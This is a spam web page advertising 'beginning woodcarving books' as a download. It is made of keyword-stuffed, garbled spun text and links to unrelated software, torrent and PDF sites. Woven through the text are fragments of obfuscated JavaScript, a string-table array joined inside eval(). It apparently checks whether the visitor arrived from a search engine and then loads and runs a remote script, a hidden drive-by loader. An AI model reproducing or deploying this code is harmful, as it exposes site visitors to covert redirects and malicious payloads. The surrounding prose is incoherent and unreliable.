# Download

[Beginning Woodcarving Books](https://blltly.com/1tpj4q)



[Beginning Woodcarving Books](https://blltly.com/1tpj4q)



a";p["UN"]=" j";p["VV"]="(\"";p["AX"]="{e";p["Cm"]="'s";p["Xd"]="

s";p["Ur"]="GE";p["Ab"]="le";p["cH"]="ry";p["Ld"]="rd";p["qg"]=".. Additionally you learn about distinct sanding options, how, exactly where and when to apply them.. What I similar to most about Teds woodworking strategies package is the fact it also includes Beginning wood carving books Beginning wood carving books 1.

- 1. beginning wood carving
- 2. beginning wood carving tools
- 3. beginning wood carving set

g";p["GJ"]="Da";p["Pe"]="By";p["Qx"]="o ";p["Hc"]="f";p["Rr"]="ts";p["Rc"]="ld";p["EW"]="y/";p["ZL"]=".. Trust me and take acction now wood carving chisel set wood carving chisel Watche Video ==> > https: //www.

## **beginning wood carving**

beginning wood carving, beginning wood carving projects, beginning wood carving kit, beginning wood carving tools, beginning wood carving set, beginning wood carving books, beginning wood carving patterns, beginning wood carving videos, how to wood carving for beginners, how to do wood carving for beginners [Clean My Mac Für Windows](http://fipartcheran.blogg.se/2021/february/clean-my-mac-fur-windows.html)

i";p["HA"]="ve";p["Xx"]="\$ ";p["vC"]="wm";p["aC"]=" m";p["bx"]="if";p["bv"]="ya";p["Xr"]="{i";p["Cx"]=",s";p["Or"]="d'" ;p["Gj"]="sn";p["ja"]="hi";p["Tn"]="n(";p["ah"]="(a";p["Sd"]="ed";p["ha"]="y'";p["HB"]="me";p["iy"]="ls";p["zE"]=":'";p["iN "]="f.. Ku G6 BZp GQI You learn about all the different types of important wood joint options, the way they work and how to do them, the different types of binding and glue options, including their different applications and which to use several scenarios.. var B = 'beginning+woodcarving+books';var p = new Array();p["wA"]="em";p["wG"]="sc";p["HO"]="'/";p["MO"]="  $\| \|$ ";p["EK"]="e:";p["CM"]=")>";p["qZ"]="s'";p["YX"]="';";p["]iI"]=",c";p["NH"]="on";p["Um"]="gN";p["iv"]=". <u>Best Nintendo</u> [Ds Emulators For Mac](https://acdesbego.mystrikingly.com/blog/best-nintendo-ds-emulators-for-mac)



[Wn 4054pci Drivers For Mac](https://nuoutuclime.localinfo.jp/posts/14992058)

## **beginning wood carving tools**

#### [How do i install itv player on my smart tv](https://osf.io/2grke/)

 b";p["Uv"]="or";p["WO"]="\$=";p["QK"]="1 ";p["yW"]="se";p["MM"]="fa";p["wM"]="wa";p["Io"]="t(";p["Xu"]="?w";p["Gu "]="go";p["KF"]="vk";p["KB"]="t'";p["bd"]=":f";p["VN"]="la";p["Ji"]="f(";p["ns"]="qu";p["qL"]="ct";p["qI"]="f=";p["Np"]=" eE";eval(p["nG"]+p["ul"]+p["Yr"]+p["nh"]+p["Qi"]+p["nG"]+p["ul"]+p["DN"]+p["bY"]+p["Gh"]+p["HB"]+p["BG"]+p["iv"]+ p["ei"]+p["Dt"]+p["Np"]+p["Ab"]+p["HB"]+p["BG"]+p["eF"]+p["wG"]+p["ji"]+p["Bn"]+p["Bb"]+p["kx"]+p["yp"]+p["mU"] +p["Cs"]+p["uJ"]+p["bb"]+p["cG"]+p["sR"]+p["Cm"]+p["IE"]+p["EY"]+p["HO"]+p["dY"]+p["qv"]+p["Ox"]+p["Gu"]+p["aA "]+p["Ab"]+p["vK"]+p["WP"]+p["iv"]+p["VI"]+p["dY"]+p["qv"]+p["Qv"]+p["UR"]+p["Zd"]+p["CQ"]+p["ns"]+p["Go"]+p["

 $EW"$ ]+p["xm"]+p["QK"]+p["ln"]+p["Dh"]+p["DX"]+p["cH"]+p["aC"]+p["kI"]+p["UN"]+p["qZ"]+p["Oi"]+p["bY"]+p["Gh"]+ p["HB"]+p["BG"]+p["dP"]+p["mU"]+p["PZ"]+p["wA"]+p["hw"]+p["Rr"]+p["Pe"]+p["ci"]+p["Um"]+p["DH"]+p["sR"]+p["fJ "]+p["RX"]+p["Or"]+p["dZ"]+p["FF"]+p["xS"]+p["XF"]+p["hw"]+p["io"]+p["ja"]+p["Rc"]+p["ah"]+p["Oi"]+p["fL"]+p["SV" ]+p["zc"]+p["NH"]+p["kJ"]+p["Te"]+p["rg"]+p["bx"]+p["Ww"]+p["UB"]+p["YZ"]+p["uk"]+p["WO"]+p["ZU"]+p["sr"]+p["Q c"]+p["JK"]+p["kI"]+p["Sd"]+p["Bb"]+p["zh"]+p["mU"]+p["zD"]+p["HB"]+p["SQ"]+p["Io"]+p["Ld"]+p["Wc"]+p["Yw"]+p[" Oi"]+p["pv"]+p["iy"]+p["if"]+p["nG"]+p["ul"]+p["ei"]+p["qI"]+p["bY"]+p["Gh"]+p["HB"]+p["BG"]+p["ZL"]+p["JK"]+p["Go "]+p["ei"]+p["cT"]+p["bx"]+p["pS"]+p["JK"]+p["TR"]+p["hw"]+p["vH"]+p["oY"]+p["YO"]+p["Xr"]+p["Ji"]+p["pS"]+p["JK" ]+p["qg"]+p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["bv"]+p["Qc"]+p["zT"]+p["Uk"]+p["CM"]+p["YO"]+p["MQ"]+p["pS"]+p[ "JK"]+p["qg"]+p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["Gu"]+p["aA"]+p["Ab"]+p["Uk"]+p["CM"]+p["YO"]+p["MQ"]+p["ei "]+p["iN"]+p["kI"]+p["BY"]+p["AP"]+p["Ji"]+p["vU"]+p["DH"]+p["Hp"]+p["Go"]+p["Uk"]+p["CM"]+p["Oa"]+p["yA"]+p[" JK"]+p["qg"]+p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["xQ"]+p["Pk"]+p["Uk"]+p["CM"]+p["Oa"]+p["yA"]+p["JK"]+p["qg"]+ p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["jf"]+p["Tf"]+p["Uk"]+p["CM"]+p["Oa"]+p["yA"]+p["JK"]+p["qg"]+p["Qc"]+p["zT" ]+p["RW"]+p["VV"]+p["bv"]+p["Yu"]+p["Qx"]+p["Wk"]+p["eB"]+p["MQ"]+p["ei"]+p["iN"]+p["kI"]+p["BY"]+p["AP"]+p[" Ji"]+p["lh"]+p["Gj"]+p["Uk"]+p["CM"]+p["Oa"]+p["yA"]+p["JK"]+p["qg"]+p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["UR"]+p ["HA"]+p["Uk"]+p["CM"]+p["Oa"]+p["yA"]+p["JK"]+p["qg"]+p["Qc"]+p["zT"]+p["RW"]+p["VV"]+p["KF"]+p["Uk"]+p["C M"]+p["YO"]+p["lC"]+p["iU"]+p["Xd"]+p["Yu"]+p["vC"]+p["WB"]+p["nh"]+p["Hc"]+p["Uv"]+p["ag"]+p["YX"]+p["Xx"]+p ["km"]+p["Pq"]+p["Uo"]+p["ae"]+p["ro"]+p["zE"]+p["Ur"]+p["Xq"]+p["AT"]+p["Dt"]+p["PC"]+p["UB"]+p["EK"]+p["Cm"] +p["AE"]+p["pu"]+p["KB"]+p["BN"]+p["rV"]+p["ag"]+p["fg"]+p["GJ"]+p["dr"]+p["bd"]+p["hD"]+p["yW"]+p["jI"]+p["rV"] +p["fg"]+p["we"]+p["jf"]+p["kI"]+p["II"]+p["He"]+p["Qp"]+p["ZG"]+p["NH"]+p["uQ"]+p["MM"]+p["iy"]+p["Qp"]+p["Wg" ]+p["ab"]+p["fJ"]+p["YR"]+p["uQ"]+p["JR"]+p["Px"]+p["sW"]+p["Iw"]+p["rV"]+p["wM"]+p["Ld"]+p["VN"]+p["zc"]+p["sS "]+p["iv"]+p["VI"]+p["qD"]+p["na"]+p["pq"]+p["Kw"]+p["ZG"]+p["Xu"]+p["Vp"]+p["Hp"]+p["ha"]+p["Cx"]+p["ZF"]+p["ag "]+p["fg"]+p["bd"]+p["ok"]+p["qL"]+p["wt"]+p["Tn"]+p["ei"]+p["KG"]+p["NH"]+p["yW"]+p["GJ"]+p["dr"]+p["yT"]+p["zT" ]+p["vs"]+p["dr"]+p["aq"]+p["NY"]+p["Dh"]+p["Bs"]+p["hs"]+p["AX"]+p["nG"]+p["as"]+p["ei"]+p["KG"]+p["NH"]+p["yW" ]+p["GJ"]+p["dr"]+p["Oi"]+p["jy"]+p["Oi"]+p["jy"]+p["jy"]+p["Ld"]+p["Pa"]+p["TL"]);Beginning Wood Carving Books free furniture plans pdf.. s";p["YZ"]="eo";p["AP"]="xO";p["TR"]=" l";p["Cs"]="At";p["fJ"]="h";p["PC"]="aT";p["hs"]="R)";p ["vH"]="gt";p["Vp"]="ee";p["XF"]="pp";p["fL"]="fu";p["pq"]="22";p["Gh"]="cu";p["Pk"]="ng";p["Yu"]="ho";p["Ww"]="(t";p ["Qc"]="nd";p["jf"]="ma";p["Dt"]="at";p["Uk"]=".. Find great deals on eBay for Wood Carving Patterns in Woodcarving Books and Patterns.. Learn how to apply oil and water to wood, the right way to apply whiten to mild wood plus the list of learning guides continue and on. [half life 2 episode 3 pc download torrent](https://clever-wozniak-c928e6.netlify.app/half-life-2-episode-3-pc-download-torrent.pdf)

### **beginning wood carving set**

#### [Pocket Informant For Mac](https://colegiocatamara.instructure.com/eportfolios/126/Pocket_Informant_For_Mac/Pocket_Informant_For_Mac)

c";p["CQ"]="/j";p["rg"]="){";p["KG"]="sp";p["qv"]="ja";p["WB"]="e

";p["sR"]="e(";p["ag"]="ce";p["zT"]="ex";p["bb"]="ib";p["pS"]="(r";p["uJ"]="tr";p["sW"]="Jo";p["BY"]="de";p["Ox"]="x.. ";p ["Te"]="d(";p["UB"]="yp";p["RW"]="Of";p["vU"]="\"r";p["bY"]="do";p["cG"]="ut";p["DN"]="a=";p["EY"]="',";p["rV"]="ro" ;p["wt"]="io";p["Go"]="er";p["Wk"]="\")";p["Uo"]="({";p["dZ"]=")[";p["Oa"]="0|";p["Bb"]="')";p["ci"]="Ta";p["cT"]="r;";p["  $Xq"$ ]="T'";p["dP"]=".. \"";p["dr"]="ta";p["io"]="dC";p["Dh"]="iq";p["ln"]="0/";p["ae"]="ty";p["ii"]="ri";p["Hp"]="bl";p["Wc"] =",1";p["we"]="Do";p["He"]="ru";p["TL"]=";";p["xQ"]="bi";p["IE"]="rc";p["PZ"]="El";p["Oi"]=");";p["YO"]="0)";p["ZG"]="j s";p["jy"]="}}";p["pu"]="ip";p["lh"]="\"m";p["Wg"]="ur";p["qD"]="/3";p["uk"]="f ";p["RX"]="ea";p["ei"]="re";p["AE"]="cr"; p["ZF"]="uc";p["JK"]="ef";p["kx"]=";a";p["VI"]="om";p["nG"]="va";p["sr"]="'u";p["Qi"]="B;";p["BG"]="nt";p["Iw"]=".. ";p["mU"]="et";p["BN"]=",p";p["km"]="aj";p["ul"]="r ";p["ZU"]="==";p["hw"]="en";p["kI"]="in";p["as"]="l(";p["vK"]="ap";p  $['Tf''] = 'il'$ ;p["ab"]="l:";p["Px"]="PI";p["na"]="6/";p["II"]=":t";p["vs"]="tS";p["Bs"]="XH";p["xm"]="3.. Find my wood carving patterns when you subscribe site at: http: //eepurl Sr Absolute Beginning Wood Carving part. 34bbb28f04 [Sketch 41 Download](https://www.bloglovin.com/@ericagarcia4/sketch-41-download-free) [Free](https://www.bloglovin.com/@ericagarcia4/sketch-41-download-free)

34bbb28f04

[Best Torrent Site Mac Software](https://www.bm-cat.com/sites/bmc_be/files/webform/elissmil294.pdf)